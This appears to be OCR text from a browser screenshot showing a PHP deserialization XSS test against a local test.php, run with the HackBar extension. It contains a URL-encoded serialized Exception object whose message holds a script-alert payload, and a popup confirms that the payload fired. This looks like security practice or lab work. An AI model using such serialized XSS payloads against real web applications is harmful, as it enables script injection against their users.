 127.0.0.1/test.php?whoami=O
127.0.0.1/test.php?whoami=O%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
127.0.0.1 显示
1
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?
whoami=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00stri
ng%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%
22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
Enable POST
ADD HEADER